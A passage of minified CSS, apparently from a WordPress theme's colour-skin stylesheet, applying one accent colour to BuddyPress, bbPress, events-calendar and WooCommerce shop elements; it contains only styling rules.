li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#023b59;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#023b59;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#023b59;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#023b59;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#023b59;}#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#023b59;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#023b59;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current, .dt-header-menu ul.dt-primary-nav li ul.sub-menu, div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu > li{border-color:#023b59;}.bbp-forums .bbp-body .bbp-forum-info:before{color:#023b59;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-events-calendar div[id*="tribe-events-daynum-"], #tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-read-more:after{background-color:#023b59;}.tribe-events-list .tribe-events-event-cost span{border-color:#023b59;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#023b59;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a{background-color:#023b59;}.type1.tribe_events .nav-top-links a, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#023b59;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#023b59;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#023b59;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#023b59;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#023b59;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#023b59;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#023b59;}.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .dt-default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .dt-default .product-buttons-wrapper a.added_to_cart.wc-forward, .woocommerce .product .summary a.button:hover, .woocommerce .product .summary button.button:hover, .woocommerce .product .summary button:hover, .woocommerce .product .summary .button:hover, .woocommerce .product .summary .compare:hover, .woocommerce .product .summary .dt-wcsg-button:hover, .woocommerce .product .summary .yith-wcqv-button:hover, .woocommerce .product .summary .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled], .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled], .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a.button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button.button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.disabled:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button[disabled]:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt.disabled:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt[disabled]:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a:hover, .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a:hover, .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a:hover, .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a, .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a, .woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before, .woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after, .woocommerce .product > .summary form.cart div.quantity ~ .single_add_to_cart_button:hover, .dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward, .woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon .button:hover, .woocommerce-page .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-content button:hover, .woocommerce form.login .button:hover, .woocommerce .wishlist_table td.product-add-to-cart a:hover, .woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button:hover, .woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last .button:hover, .woocommerce-checkout #payment div.form-row.place-order > #place_order:hover, .dt-sc-shop-menu-icon ul.cart_list li a.remove:hover, .dt-sc-product-pagination ul li a:hover, .dt-sc-product-pagination ul li span.current, .dt-sc-product-pagination .prev-post a:hover, .dt-sc-product-pagination .next-post a:hover, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, .woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:hover, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:hover, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:hover, .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:hover, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:hover:after, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:hover:after, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:hover:after, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:hover:after, .woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:hover:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button, .woocommerce ul.products.dt-petworld-layout li.product .product-price .price, .woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-title h5 a, .woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-price{background-color:#023b59;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a:hover, .woocommerce ul.products.product-hover-fade-skinborder li.product:hover .product-wrapper:before, .woocommerce ul.products.product-hover-thumb-fade-skinborder li.product:hover .product-thumb .image:before, .woocommerce ul.products.product-border-type-thumb.product-border-position-default[class*="product-bordershadow-highlight"] li.product .product-thumb, .woocommerce ul.products.product-border-type-default.product-border-position-default[class*="product-bordershadow-highlight"] li.product .product-wrapper, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, .woocommerce ul.products.dt-hifashion-layout li.product:hover .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after{border-color:#023b59;}.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a, .woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button, .woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] .button, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce .woocommerce-breadcrumb a:hover, .dt-sc-single-product-nav .dt-sc-single-product-nav-btn a:hover span:before, .dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:before, .dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:after, .woocommerce .product .summary .product-button.style-simple .compare:hover, .woocommerce .product .summary .product-button.style-simple .dt-wcsg-button:hover, .woocommerce .product .summary .product-button.style-simple .yith-wcqv-button:hover, .woocommerce .product .summary .product-button.style-simple .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.disabled:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button[disabled]:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt.disabled:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt[disabled]:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled], .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled], .dt-sc-single-product-share-list li a:hover, .dt-sc-single-product-follow-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-simple .dt-sc-single-product-share-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-simple .dt-sc-single-product-follow-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a:hover, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a, .woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .variations_button .quantity a:hover, .woocommerce .cart .quantity > a[class*="arrow"]:hover, .woocommerce-page .cart .quantity > a[class*="arrow"]:hover, .woocommerce.single-product div.product .cart .quantity > a[class*="arrow"]:hover, .woocommerce table.cart td.product-name a:not(.button):hover, .woocommerce-page .woocommerce table.shop_table tbody td .quantity > a:hover, .woocommerce .quantity.quantity-with-plusminus input:not(.qty):hover, .woocommerce-page .quantity.quantity-with-plusminus input:not(.qty):hover, .woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description a.product-title:hover, .woocommerce .woocommerce-MyAccount-content a:hover, .woocommerce .product .summary form.cart .group_table td label a:hover, .woocommerce-page table.shop_table.cart .quantity > a:hover i, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover, .woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover, .woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons a:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons button:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons button.button:hover, .woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons .button:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover, .woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover, .woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:hover, .woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover, .woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button, .woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button, .woocommerce 